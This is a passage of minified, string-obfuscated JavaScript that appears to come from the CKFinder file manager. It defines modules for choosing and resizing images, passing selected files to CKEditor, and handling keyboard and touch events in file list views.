'*+(c,%\"&<9x4;7:1{?68r\x03\t\r\f\x17\0K\x15\r\x1a\x03\x11\t\tC\x06\x1d\x10\x15\x16Y\x1c\x18\x07\r\rXEvtwCiorvp%r~xl7)xhv{21|ryp+5{r|XinjpMiGJCMR\x05\b]KIECJJH\f\x10\x02\x16\x15R^KXXWYY\x03\x1d$(1\"&)##ji<* 8+rr*)nt<\"y0<3<4)~\"\x1dC\\imYI\x03\x01\x1fTaPB\n\x06\x06Ox")}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\0.$,9d\x1a$+8#~\x11;;:%2\n<)2&8:\x16\r\0\x05\x062\f\x03\x10"),[S(" TLGAWUDG[O"),S("E,6=,82"),S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),S("5u|~PT_YO\x11i)$50k\x07'4-f\t$ !+,$8==\x02<3 "),S("\x13W^P~v}\x7fi3KwzWR\raEVC\ba]OFzDKX"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03nF@_BWaQF_M]]sV]Z[v4$/m *2"),S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x15=93$w\x1a243.;\r\x05\x12\v\x19\x01\x01/\n\t\x0e\x0f"\x02\x1d\x1b\x1b9\x05\x17\x1eZ\x11\x19\x03')],function(e,t,n,i,r,o,s){"use strict";return i.extend({name:S("\x0fS~|gqmbZ}wo"),template:"",tagName:S(" GMQI"),events:{'change [name="ckfChooseResized"]':function(e){t(e.currentTarget).val()===S("3kjUBKMUV")?(this.$el.find(S('9\x14XW[\x13\\(.-0!h4"; 0.(`\'"167~7 %#74w=582;\x13')).removeClass(S("\x18ls6oi\x7fkE\fFJWDDKMM")),this.$el.find(S(',\x03MDV\x1cQ[[ZER\x15K_HUG[[m(/"# k.&9??l$ ?%%')).textinput(S("\x13q{wut|")).removeAttr(S("\x0ftxarvyss")).first().focus()):(this.$el.find(S("Al /#k$ &%8)`<*#8(60x?:9>?v?(-+\x0f\fO\x05\r\0\n\x03\x1b")).addClass(S("%SN\x05Z^JXH\x03KYBSQXPR")),this.$el.find(S("\x0e!szt>w}yxk|7iynweEE\x0fJIDAB\x05@D[YY\x0eF^AGG")).textinput(S("7\\PIZ^Q[")).attr(S("0U[@UWZR\\"),S(".KYBSQXPR")))}},childEvents:{keydown:function(e,t){if(t.evt.keyCode===n.down||t.evt.keyCode===n.up||t.evt.keyCode===n.tab){if(t.evt.preventDefault(),t.evt.stopPropagation(),t.evt.keyCode===n.down||t.evt.keyCode===n.up){var i=this.collection.where({isActive:!0}),r=i.indexOf(e.model),o=r+(t.evt.keyCode===n.down?1:-1);o<0&&(o=i.length-1),o>i.length-1&&(o=0);var s=this.children.findByModel(i[o]);s&&s.focus()}t.evt.keyCode===n.tab&&e.$el.closest(S('Dk%,.d."-!!(')).find(S("\x16L|xnz1~uy\rCWWPJHz")).eq(this.finder.util.isShortcut(t.evt,S("'[ACMX"))?-1:0).focus()}}},collectionEvents:{reset:function(){this.$el.html("")}},onRender:function(){var e=this;setTimeout(function(){e.$el.enhanceWithin()},0)},getChildView:function(e){var t={name:S("/sY]\\GPdRKP@^XtJZ-"),finder:this.finder,template:o,tagName:S("%BN^"),events:{'keydown input[type="radio"]':function(e){this.trigger(S("\x1fKD[GKRH"),{evt:e})}},focus:function(){this.$el.find(S("\rga`df")).focus()}};return e.get(S("$FST\\FG"))&&this.addCustomSizeViewConfig(t),r.extend(t)},addCustomSizeViewConfig:function(e){e.name=S("6tPVUHYo[L);''\x07053'$\x03?) "),e.className=S('4V]Q\x15ZRTSN[\x122$1*> "j!$+,)`-:#%=>'),e.template=s,e.tagName=S(")NBZ"),e.ui={width:S("#MKVR\\rDJAH\x13\rSZTpAFBXUnS_HU\x1cb"),height:S("\nbb}{{K\x7fs~q(4ts\x7fYnoiqrhDKDLQ\x04z")},e.setSize=function(e,t){var n=e<=0?1:e,i=t<=0?1:t;this.ui.height.val(n),this.ui.width.val(i),this.model.set({size:i+"x"+n})},e.events[S("8PTKII\x1e\x7f5(l4-!2/")]=function(){var e=this.model.get(S("\x18ns\x7fhu")),t=this.model.get(S("#L@O@@]")),n=t,i=this.ui.width.val();i.length||(i=1);var r=parseInt(i);r<e?n=r*(t/e):r=e,n=Math.round(n),this.setSize(n,r)},e.events[S("1[]D@B\x17xLS\x15TXWX(5")]=function(){var e=this.model.get(S("\x1fWHFWL")),t=this.model.get(S('A*&-".3')),n=e,i=this.ui.height.val(),r=parseInt(i);i.length||(r=1),r<t?n=r*(e/t):r=t,n=Math.round(n),this.setSize(r,n)}},getSelected:function(){return this.collection.findWhere({name:this.$el.find(S("B**533\x13'+&)pl,;7\x11;;:%2\n<)2&8:}=[\x01\v\x01\x06\r\x02\f")).val()})}})}),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16ySSRMZ\x06(.&7'),[S(")_EHH\\\\S^@V"),S("\na}xk}i"),S("\vnlmdr~|v"),S("\x12P_S\x7fy||h4QrzjLDQ\fbLJB[\x06|BIZ]\0sY]\\GPdRKP@^XtS^'$\x14*!2")],function(e,t,n,i){"use strict";function r(e){this.finder=e,this.isEnabled=e.config.chooseFiles,e.config.ckeditor&&(e.on(S("4S_[]J\0XTRQL%"),function(t){var n=t.data.files.pop();e.request(S("D#/+-s-.8\x18<#"),{file:n}).then(function(){var t={fileUrl:n.getUrl(),fileSize:n.get(S(">L);'")),fileDate:n.get(S(".KQEW"))};e.config.ckeditor.callback(t.fileUrl,t)})}),e.on(S('/VX^V\x0eV^XWJ_\x01NXMV:$&\n)$!"'),function(t){var n=t.data.file,i={fileUrl:t.data.resizedUrl,fileSize:0,fileDate:n.get(S('"GEQC'))};e.config.ckeditor.callback(t.data.resizedUrl,i)})),this.isEnabled&&(e.on(S("5UXVM_CHp[Q5{$*( "),function(e){e.data.groups.add({name:S("6TPVUHY")})},null,null,10),e.on(S("\fnaadtjgYpxb\"\x7fswy'}wONQF"),o),e.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),s),e.on(S("$QIHDKKY\x16_K\\UE\b~U\\X\r^PV^O"),a),e.on(S(")IDA@OAT\v]X\x0efWA]pWZ[X"),function(e){e.data.context.file.set(S("\x1bup\x7fxEsGPM_CcI]K"),new n.Model)}),e.setHandlers({"image:getResized":{callback:c,context:this},"image:resize":{callback:d,context:this},"image:getResizedUrl":{callback:g,context:this},"files:choose":{context:this,callback:function(t){l(e,t.files)}},"internal:file:choose":{context:this,callback:function(t){w(e,t.file)}}})),e.setHandlers({"file:getUrl":{callback:h,context:this},"file:getProxyUrl":{callback:f,context:this}}),e.on(S('\nhc`cn~u(rrase"^\x7foZtrzuSN'),function(e){e.data.context.thumbnail||e.data.context.file.set(S("2FFY"),e.data.response.url),e.data.context.dfd.resolve(e.data.response.url)}),e.on(S("&CAHFDK\x17mG_^AVfPE^B\\^rQ\\YZz.)"),function(t){var n=t.data.view.getSelected();m(e,n.get(S("\x13zt{r")),n.get(S("B0-?#")),t.data.context.file),e.request(S("\x1a\x7fu|rpG\x1bFFWQTHQ"))})}function o(e){function t(){new n.Model({name:S("\x18Zrtsn{MERKYAAoJINO"),label:e.finder.lang.chooseResizedImage.title,isActive:i.get(S("D#)+,,8")).get(S("3UVZ")).imageResize||C(i),icon:S("B /#k$ &%8)`<*#8(60"),action:function(){u(e.finder,i)}}).set(S("\flm{ygw"),C(i))}var i=e.data.context.file;if(e.data.items.add({name:S('"`LJITM'),label:e.finder.lang.common.choose,isActive:i.get(S("\x10w}\x7fppd")).get(S("\x16v{u")).fileView,icon:S("\x16ts\x7f7xtrqlE"),action:function(){var t=e.finder.request(S('"EMICT\x12NO_\x7fHBJSEWW'));t.length>1?l(e.finder,t):w(e.finder,i)}}),i.isImage()&&e.finder.config.resizeImages){i.has(S("\rgbqvwAqf\x7fm}]{o}"))&&i.get(S(" HOBC@tB[@PNhLZN")).has(S(".@BXUZZTZdQC_"))||i.once(S('A!+%+!"r \'*+(\x1c*#8(6\x104"6'),t),e.data.items.add(new n.Model({name:S("&d@FEXI\x7fK\\YKWW}XWP]"),label:e.finder.lang.chooseResizedImage.title,isActive:i.get(S("D#)+,,8")).get(S("\x16v{u")).imageResize||C(i),icon:S("\x19ypz0}wONQF\tWCTASOO"),action:function(){u(e.finder,i)}}))}}function s(e){function t(){w(e.finder,i)}var i=e.data.file;if(y(e,t),i.isImage()&&e.finder.config.resizeImages){var r=i.has(S("9SV]Z[m%2+9!\x01'3)"))&&i.get(S("\x16~ux}~NxmvZDfBPD")).has(S("3[G_PQW[WoTDZ")),o=new n.Model({name:S(" bJLKVCuMZCQIIgBQVW"),type:S("\rlzde}}"),priority:E,alignment:S("\x19jiup\x7fmY"),icon:S(")I@J\0MG_^AV\x19GSDQC__"),label:e.finder.lang.chooseResizedImage.title,isDisabled:!(i.get(S("#BJJCM[")).get(S("\x19{xp")).imageResize||C(i)),action:function(){u(e.finder,i)}});r||(i.once(S("\voeoawt(zytqrJ|irfxZ~T@"),function(){o.set(S("\x1dwldHQBFICC"),!C(i))}),e.finder.request(S(":RQ\\YZz&'7\x16 5.2,."),{file:i})),e.data.toolbar.push(o)}}function a(e){function t(){l(e.finder,e.finder.request(S("6QQU_H\x06Z[K\x13$.&'1##")))}y(e,t)}function l(e,t){var n=t.clone();n.forEach(function(t){!t.getUrl()&&t.get(S(".I_]VVF")).getResourceType().get(S("\x18li~LoqgYbMNIDHC"))&&t.set(S(".ZB]"),e.request(S("\x17~pv~&z{kpSM[]pTK"),{file:t}))}),e.fire(S("$COKMZ\x10HDBA\\U"),{files:n},e),x(e)}function u(e,t){var r=new n.Collection,o=e.config.initConfigInfo.images;p(r,e,t,o),t.on(S("=]W!/%&~,+&/,\x18.?$4*\x140&2"),function(){r.reset(),p(r,e,t,o)}),e.request(S("\rjfq}}t"),{title:e.lang.chooseResizedImage.title,name:S("+oEA@CT`VG\\LR\\pWZ[X"),buttons:[S("\x1c~\x7fqCDN"),S(")E@")],view:new i({finder:e,collection:r}),context:{file:t}})}function c(i){var r=this.finder,o=i.file,s=new t.Deferred;if(o.has(S("\x1dwrAFGqAVO]MmK_M"))&&o.get(S("\x11{~ursE}jsayY\x7fkA")).has(S("\vc\x7fghy\x7fs\x7fG|lr")))s.resolve(o);else{var a=o.get(S("<[QS$$0"));r.once(S(" BMNIDHC\x12HL_I_\x14hUE`VG\\LR\\pWZ[XM"),function(t){var i=t.data.context.file,r=new n.Model;t.data.response.resized&&r.set(S("\x12aqf\x7fm}}"),t.data.response.resized),t.data.response.originalSize&&r.set(S("@.0*#,(&$\x1a#1)"),t.data.response.originalSize),e.forEach(t.data.response.resized,function(t,n){if(n===F)return void e.forEach(t,function(e){var t=e.name?e.name:e,i=t.match(I);if(i){var o={fileName:t};e.url&&(o.url=e.url),r.set(b(n,i[1]),o,{silent:!0})}});var i={fileName:t.name?t.name:t};t.url&&(i.url=t.url),r.set(b(n),i,{silent:!0})}),i.set(S("*BALIJbTAZNPrVLX"),r),t.data.context.dfd.resolve(i)});var l={fileName:o.get(S("\x17vxw~"))};e.isArray(r.config.resizeImages)&&r.config.resizeImages.length&&(l.sizes=r.config.resizeImages.join(",")),r.request(S("9YTQP_Q${1&*!"),{name:S("(nO_~H]FJTVzYTQRK"),folder:a,params:l,context:{dfd:s,file:o}})}return s.promise()}function d(e){var i=this.finder,r=e.file,o=new t.Deferred,s=e.size;if(!e.name)throw S("\x1eKHD\x02GEQG\tFHGN\f]O]Q\\WGQG\x16^K\x19H^MHWM%%");if(e.name===F){if(!e.size)throw S("\x18Mr~<y\x7fkA\x0fQJ^@\x06WI[KFIYK]\x10XA\x13FPGBQK__\x1cJVZ.a70-+!gj2$*!(3m~").replace(S("\vwcobul"),F);s=e.size}else{if(!i.config.initConfigInfo.images.sizes[e.name])throw S("\n_dh.aq|w36nxvu|g9<tm?NNV\x03GJHAAN_YII\x0eI_C\x12AQF_M]]\x1aRQ\\YZ3").replace(S("C?+'*-4"),e.name);s=i.config.initConfigInfo.images.sizes[e.name]}if(r.has(S("-GBQVWaQF_M]}[O]"))&&r.get(S("=WR!&'\x11!6/=-\r+?-")).has(S("\nyi~guuuGax")+s))o.resolve(r);else{var a=r.get(S("(OEGHH\\"));i.once(S("\x0el\x7f|\x7frzq,v~m\x7fi&Ts~GDpFWL\\B"),function(t){var i=t.data.context.file,r=t.data.response.url,o=i.get(S("\fdcnwt@vg|lr\\xnz"));if(o||(o=new n.Model,i.set(S("/Y\\STQgSDQC_\x7f]I_"),o)),e.save){var s=o.get(S("3FPE^B\\^"));s||(s={},o.set(S("'ZLYBVHJ"),s)),s.__custom||(s.__custom=[]),s.__custom.push(r.match(T)[0])}o.set(b(e.name,e.size),{url:r}),t.data.context.dfd.resolve(i)}),i.request(S("\x17{vwv}sz%SDLG"),{name:S("&nEHMN~H]FJT"),folder:a,type:S("\x0f`~ag"),params:{fileName:r.get(S("\x16yyt\x7f")),size:s},context:{dfd:o,file:r}})}return o.promise()}function f(t){var n=this.finder,i=t.file,r=e.extend({fileName:i.get(S('"MEHC'))},t.params);return t.cache?r.cache=t.cache:n.config.initConfigInfo.proxyCache&&(r.cache=n.config.initConfigInfo.proxyCache),n.request(S("\x18zuvq|p{\x1aTPO"),{command:S("=nM/9;"),params:r,folder:i.get(S("9\\TPY[M"))})}function h(e){var n=this.finder,i=e.file,r=new t.Deferred,o=i.getUrl();return i.get(S("\x18\x7fuwxxl")).getResourceType().get(S("8LI^lOQG9\x02-.)$(#"))&&(o=n.request(S("\x1dxvLD\x18DAQvUGQS~^A"),e)),o?r.resolve(o):n.request(S("\x1d}pMLCM@\x1fUBFM"),{name:S("#c@RaAEO~^A"),folder:i.get(S("D#)+,,8")),params:{fileName:i.get(S("\x17vxw~"))},context:{dfd:r,file:i}}),r.promise()}function g(e){var n=this.finder,i=e.file,r=new t.Deferred;return n.request(S('?#./.%+"};,$/'),{name:S("\x0fWtfU}ysBju"),folder:i.get(S("\x1fFNNGAW")),params:{fileName:i.get(S("\fcobu")),thumbnail:e.thumbnail},context:{dfd:r,file:i,thumbnail:e.thumbnail}}),r.promise()}function p(t,n,i,r){var o=i.get(S("9SV]Z[m%2+9!\x01'3)")),s=o&&o.get(S("&HZ@MBBLB|YKW"))||"",a=i.get(S("D#)+,,8")).get(S("/QR^")).imageResize,l=i.get(S("A$,(!#5")).get(S("(HIG")).imageResizeCustom,u=t.add({label:n.lang.chooseResizedImage.originalSize,size:s,name:S("\x1bsowxIOCO"),isActive:!0,isDefault:!1}),c=o&&o.get(S('E4"; 0.(')),d=!0;if(e.forEach(r.sizes,function(i,r){var o=i,l=a;if(!e.isArray(n.config.resizeImages)||!n.config.resizeImages.length||e.contains(n.config.resizeImages,r)){if(c&&c[r]){var u=c[r].match(I);2===u.length&&(o=u[1]),l=!0}else if(s){var f=s.split("x"),S=i.split("x"),h=parseInt(S[0]),g=parseInt(S[1]),p=parseInt(f[0]),m=parseInt(f[1]),w=v(h,g,p,m);p<=w.width&&m<=w.height?l=!1:o=w.width+"x"+w.height}t.add({
label:n.lang.chooseResizedImage.sizes[r]?n.lang.chooseResizedImage.sizes[r]:r,size:o,name:r,isActive:l,isDefault:d&&l}),d=!1}}),c&&c.__custom){var f=[];e.forEach(c.__custom,function(e){var t=e.match(I);t&&(t=t[1],f.push({label:t,size:t,width:parseInt(t.split("x")[0]),name:F+"_"+t,url:e,isActive:!0}))}),e.chain(f).sortBy(S(",ZGKDY")).forEach(function(e){t.add(e)})}if(l){var h=0,g=0;if(s){var p=s.split("x");h=p[0],g=p[1]}t.add({name:F,custom:!0,isActive:l,isDefault:!1,width:h,height:g,size:h+"x"+g})}t.findWhere({isDefault:!0})||u.set(S("\x19shXxx~UMV"),!0)}function v(e,t,n,i){var r={width:e,height:t},o=e/n,s=t/i;return 1===o&&1===s||(o<s?r.height=parseInt(Math.round(i*o)):o>s&&(r.width=parseInt(Math.round(n*s)))),r.height<=0&&(r.height=1),r.width<=0&&(r.width=1),r}function m(e,t,n,i,r){function o(t,n){e.request(S("(EEJHH\\\x15XXVV")),e.fire(S("$COKM\x13ICCB]J\nCW@]OSSqT[\\Y"),{file:t,resizedUrl:n},e),x(e)}if(t===S("@.0*#,(&$"))return void w(e,i);0===t.indexOf(F+"_")&&(t=F);var s=i.get(S("3]XWP]k_HUG[{!5#")),a=b(t,n);if(s&&s.has(a)){var l=s.get(a),u={file:i};if(l.url)return void o(i,l.url);var c=S(")LB@H\x14HUEgAX");return t!==S("\x15yeq~su}q")&&l.fileName&&(c=S("<TS^'$x$!1\x14\"; 0.(\x18<#"),u.thumbnail=l.fileName),_(e),void e.request(c,u).then(function(e){o(i,e)})}_(e),e.request(S("\nbalij*cw`}os"),{file:i,size:n,name:t,save:r}).then(function(e){o(e,e.get(S("5_ZY^_iYNWE%\x05#7%")).get(a).url)})}function w(e,t){var i=t.getUrl(),r=new n.Collection([t]);if(!i)return _(e),void e.request(S("\x15p~t| |yiKmL"),{file:t}).then(function(){e.request(S("(EEJHH\\\x15XXVV")),l(e,r)});l(e,r)}function y(e,t){e.data.toolbar.push({name:S("D\x06.(':/"),type:S("7ZLNOSS"),priority:M,icon:S('D&-!e*"$#>+'),label:e.finder.lang.common.choose,action:t})}function C(t){var n=t.get(S("\x1bzrr{ES")).get(S("@ !/")),i=t.has(S("C-(' -\x1b/8%7+\v1%3"))&&!!e.size(t.get(S("\x0ef}puvFpe~b|^zh|")).get(S(",_K\\YKWW")));return n.imageResize||n.imageResizeCustom||i}function b(e,t){return e===F?S("\x1aiynweEEwQHzER[]EF")+t:S("3FPE^B\\^nNQa")+e}function x(e){e.config.chooseFilesClosePopup&&e.request(S("*H@B]J`^BFD"))}function _(e){e.request(S(".C_PVVF\x0fE_WN"),{text:e.lang.files.gettingFileData+" "+e.lang.common.pleaseWait})}var F=S(")utOX][_\\"),E=100,M=110,I=S("\x13<N&:!D1cG-3&}\n\vx\nx}F\x05Sk\x06vpU\x1e\x1c\x04O\x17"),T=S("+\x03\x05uq\x1fl\x19\x17\x1d");return r}),CKFinder.define(S("%eln@DOI_\x01yYTE@\x1bwWD]\x16sUOI_Q4n\x01,()#$< %%\x1a$+8"),[S("*^BIK]CR]AQ"),S("1XBAPDN"),S("B.%7/(&,>?)"),S("\x16TS_suxxl0vHGTW\ndF[L\x05hC@C@^")],function(e,t,n,i){"use strict";var r=n.CollectionView;return r.extend(i.proto).extend({constructor:function(e){i.util.construct.call(this,e),r.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},_renderChildren:function(){this.destroyEmptyView(),this.attachCollectionHTML(""),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("!@FBJTB\x12[OEHH\\\x15S^^_QVB^WW"),this),this._showInstantCollection(),this.triggerMethod(S("\f\x7fkatt`)wzz{}znrss"),this),this.children.isEmpty()&&this.getOption(S("(OCGXH\\"))&&this.showEmptyView())},_onCollectionAdd:function(e,n){var i=n.indexOf(e),r=this.getChildViews(),o=t(this.instantRenderChild(e));this.destroyEmptyView(),i>=r.length?this.$el.append(o):o.insertBefore(r.eq(i)),this.triggerMethod(S("E%/!%.=%(9u\"4<71'"))},_onCollectionRemove:function(e){var t=this.getChildViewElement(e).remove();this.removeChildView(t),this.checkEmpty()},_sortViews:function(){var t=this._filteredSortedModels();e.find(t,function(e,t){var n=this.getChildViewElement(e);if(n.length)return this.getChildViews().index(n)!==t},this)&&this.resortView()},_showInstantCollection:function(){var t=this._filteredSortedModels(),i=[],r=this.getOption(S(";_UWS$\x17+&3\n63!&$8"));r=n._getValue(r,this,[void 0,0]),e.each(t,function(e,t){i.push(this.getPreRenderer(e).preRender(e,r,t))},this),this.attachCollectionHTML(i.join(""))},buildChildView:function(t,i,r){var o=e.extend({model:t,finder:this.finder},r),s=new i(o);return n.MonitorDOMRefresh(s),s},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},attachCollectionHTML:function(e){this.el.innerHTML=e},getPreRenderer:function(){throw S("\vBbz/y|b\x7fqxsyl|~")},getChildViews:function(){throw S('E\b(<i#&<!+"5?&60')},instantRenderChild:function(){throw S("'fF^\vE@^CU\\W]@PR")}})}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0vX^VG\x1a`^]NI\x14\x7fRSR//m\x05-)#4\x1e /<\x01$6&>"),[S(",X@KUCAP[GS"),S("\x13~dcrj`"),S("8zq}USZZ2n\x177-)i\f-0\t$((")],function(e,t,n){"use strict";function i(e){if(e)return S("-MGY]VE]PA\r")+S(e.get(S('\x13b|s`"pi]sqzzR'))?"-H@\\UWA":";ZTRZ")+":"}return{getMethods:function(){return{shouldFocusFirstChild:function(){if(this.el===document.activeElement&&this.collection.length){var e=this.collection.first();return e.trigger(S("\x0fv~qfg"),e),!0}return!1},getEmptyViewData:function(){var e,t=!1;if(this.collection.isLoading){var n=this.finder.lang.files.loadingFilesPane;e={title:this.finder.lang.common.pleaseWait+" "+n.title,text:n.text},t=!0}else e=this.collection.isFiltered?this.finder.lang.files.filterFilesEmpty:this.finder.lang.files.emptyFilesPane;return{title:e.title,text:e.text,displayLoader:t}},updateHeightForBorders:function(e){var t=parseInt(getComputedStyle(this.el).getPropertyValue(S("6GY]^RRZ\x13K/1"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S(",]OKTX\\T\x19WYCLVW"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("&EG[NN^\0Z@@\x1cEZPA^"))),r=parseInt(getComputedStyle(this.el).getPropertyValue(S(":YSOZZ2l ,01)*e>#/8%"))),o=e.height-t-n-i-r;return this.$el.css({"min-height":o}),o},checkDoubleTap:function(e){var n=e.currentTarget.id,r=t(e.currentTarget),o=r.data(S("+OFH\x02Y_\x1fG[@U_\x15XN")),s=e.timeStamp;r.data(S("\x1b\x7fvx2IO\x0fWKPEO\x05H^"),s);var a=o&&s-o<500,l=this.collection.get(n);this.trigger(i(l)+S(a?"\x19~ypi\x7fo":'=JP5"*'),{evt:e,model:l})}}},attachModelEvents:function(t,n){var i={focus:function(e){this.getChildViewElement(e).find(S("+\x02XG\x02RE\\")).focus(),this.trigger(S("\x1dxvLD\x18EKFSTMM"),e)},refresh:function(e){this.refreshView(e)},selected:function(e){this.getChildViewElement(e).find(S("=\x10J)l 7*")).addClass(S("/EX\x1fQ@[\x1bV[MSMY"))},deselected:function(e){this.getChildViewElement(e).find(S(",\x03[F\x1dSF]")).removeClass(S("$PO\nJ]D\x06MNZFFT"))},change:function(e){e.changed.name&&this.refreshView(e)}};e.each(i,function(e,i){n.listenTo(t,i,e)})},getEvents:function(r){var o={keydown:function(e){if(e.keyCode===n.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("B0,, 3"))))return void this.finder.request(S(this.finder.util.isShortcut(e,"")?";ZR]J3{,&<1":"$CID]Z\x10[^HX"),{node:this.$el,event:e});if(e.target===this.el||e.target===this.$el.find(S("\x10?qxr8p~t|i6jt{h")).get(0))return void this.trigger(S("\x16|}`~tks"),{evt:e});if(e.target!==e.currentTarget){var o=t(e.target).closest(r),s=o.get(0).id,a=this.collection.get(s);if(e.keyCode===n.menu||e.keyCode===n.f10&&this.finder.util.isShortcut(e,S("#WMOA\\")))return void this.trigger(i(a)+S("&DGG^NTYCJ^D"),{el:o,evt:e,model:a});this.trigger(i(a)+S("&LMPND[C"),{evt:e,model:a,el:o})}},focus:function(e){setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20),e.target===e.currentTarget&&this.collection.length&&(e.preventDefault(),e.stopPropagation(),this.trigger(S(";ZR]J3$&")))}},s={touchstart:function(e){var n=e.currentTarget.id,r=t(e.currentTarget);r.data(S("\x1axw{3vN\fVLQFN"),!0);var o=r.data(S('D&-!e $f8";,8|&:909",'));o&&clearTimeout(o);var s=this;o=setTimeout(function(){if(r.data(S("\x1d}tF\fKM\tQIRKA"))){var t=s.collection.get(n);if(!t)return;s.trigger(i(t)+S("'DFDLXB[LX"),{evt:e,model:t}),r.data(S("\fnei=x|>`zctp"),!1)}r.data(S('"@OC\vNF\x04^DYNF\x02DX_V[@B'),void 0)},700),r.data(S('D&-!e $f8";,8|&:909",'),o)},touchend:function(e){var n=e.currentTarget.id,r=t(e.currentTarget);if(this.checkDoubleTap(e),r.data(S("0RYU\x19\\X\x1aLVOXT"))){var o=this.collection.get(n);if(!o)return;this.trigger(i(o)+S("(JFBOF"),{evt:e,model:o})}r.data(S(":XW[\x13V.l6,1&."),!1)},touchcancel:function(e){t(e.currentTarget).data(S("/SZT\x1e][\x1bCWLYS"),!1)},touchmove:function(e){t(e.currentTarget).data(S("\x1fCJD\x0eMK\vSG\\IC"),!1)},contextmenu:function(e){var n=e.currentTarget.id,r=this.collection.get(n);t(e.currentTarget).data(S(";_VX\x12)/o7+0%/"))?e.preventDefault():this.trigger(i(r)+S(",NAADTJGYPXB"),{evt:e,model:r,el:document.getElementById(n)})},click:function(e){var t=e.currentTarget.id,n=this.collection.get(t);this.trigger(i(n)+S("$FJNKB"),{evt:e,model:n,el:document.getElementById(t)})},dblclick:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(i(t)+S(':_^Q]S)")'),{evt:e,model:t})},dragstart:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(i(t)+S("1VAURECYKN"),{evt:e,model:t})},dragend:function(e){function t(e){e.cancel()}var n=this,r=n.collection.get(e.currentTarget.id);n.finder.on(S("\x17mp hktnzLDDW"),t,null,null,1),n.finder.on(S("!WJ\x1eVQNXLXBKEZ"),t,null,null,1),setTimeout(function(){this.finder.removeListener(S('"VM\x1fUPAYOGIKZ'),t),this.finder.removeListener(S("\x1ejI\x1bQTMUCUANB_"),t)},500),n.trigger(i(r)+S("&CZHMNBI"),{evt:e,model:r})},blur:function(e){e.target.tabIndex=-1},focus:function(e){e.target.tabIndex=0}};return e.forEach(s,function(e,t){o[t+" "+r]=e}),o}}}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05mEAK\\\x1fw[_QF\x7fY^V\x14_SI"),[],function(){return S('\npw2.fd?vzgezvaUuzxxl?]\\(\x1f@LP\x07KEKX_\x10\fZY\x1c^\\UQSE\x18LS\x16PR_[%3o5!7$(;,j>%`- >%7= u#>u;5?%p%$]A\v\x17J\x16\x11\x06\x1c\n\x02K\x11\x10N\x1a\x19\\\x11\x1c\x06\x1b\x13\x05U\x18\x16\x17^Ctv<rrbj%ekizy6.xg"yr}}9yyv|pt|>#"0SQCM\x1a//\x1b@\x18\x14PW\x10\x0eFD\x1fFZ@YS\x17ED\x06\x14T\f\x005|n&*2{L<3vu61Gr+9\'r084%$e{90:p86\f\x04\x11N\r\v\0\bE\v\x05\x0f\x15M\x1b\x06]\x12\x1d\x1d\0\x10\x18\x03X\f\x13V\x1e\x12\x1a\x06-zy>$lr){~k\x7foe.rm1gz9vyev|h6}qr=\x1e++\x1fL\x17\x18\\S\x14\nBX\x03ZFD]W\x13IH\n\x18P\v\x0415FE\0`(6m ,57$(3\x07#,**"q/.h%h,#dz2(s*:\x18\x15B\x1e\x19YI\x17V\x12\x11T\x11\x10dS_\x15\x1b\x05J\x7f\r\fG\x04\x07q')}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x169:564t\x1a42:\x13(\f\x05\v3\x0f\x02\x1f"),[S("A \"'.$(&,"),S("8zq}USZZ2n\x14*!25h\n(9.c\x04:*=\x07;6#"),S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=`\x168>6\'\x1c817w>4(')],function(e,t,n){"use strict";return t.extend({name:S("C\x02,*\";\0$-#\x1b'*'"),template:n,className:S("\x10ryu9s\x7f{}j7rr{q"),templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.model=new e.Model({title:this.title,text:this.text,displayLoader:this.displayLoader})}})}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\v'#5\x07;6#{28,"),[],function(){return S('-\x12N\x10Y@VR\b\x14]YO[H_OWO4{4,-!nwakj( ,=<ms182x0>4<)v530:\x12A\x17\nI\x07\x12\tJI\x1e\n\x0e\x04\0\v\x15\tOQYDTW\x1c\v\x1b\x1c\x1b\x1c\x1c\x13e< wvpc%({egi0,cybfz`p{58xhr}0r~BDN\x1e\x06^]\x06\b@^\x05BLCJ\x10LO\x11\x14TD^Y\x14^^O^LV"$&!=xd<3hj"8c**#2 :$!?86\x10>{! |\x7f\x04\0\x16\x02I\x06\r\x01E\r\x18\n\v@\x1e\x1d\x15\x07\x1b\x16\x03HT\f\x03DZ\x12\bS\x1a\rafRqasob\x7f@n+qp,/tpfr9v}q5os~k <d[\x1c\x02JP\vENL\tWV\x0e\x13$&\fX_T\x14\\R\n\x1aBA\x06\x1cTJ\x11$3#$\x147#1!,=\x02(m32rq1?5&%jz,3v04s+\b\x14\x0f\x01FE\x07\v\x1cTHIL\x1e\x1c\fMS\t\bIU\x1f\x03V\x1e\x1f\x0f5\x1e\x11\x11(("~y\'&czhmlmobj-3faap47|xnz1~uy\rEPBC\bVUM_CN[\x10\fTK\f\x12Z@\x1bREY^jIYKWZ7\b&c98dhvCC07rn&$\x7f6:\'%:6!\x17;69}"#@\b\x16M\0\f\x15\x17\x04\b\x13/\r\x19\vO\f\rR\x1a\0[\x12\x1e\v\t\x16\x1a\x05.\x17\x05e!\x7f~\x0e\f:ca\x7f*h`l}|-3qxr8p~t|7\x7fyn}?UH\x0fAEW\v\\S\x14\nBX\x03M@^W[T\x1aFAVLZRFA\x1f\x1e[2 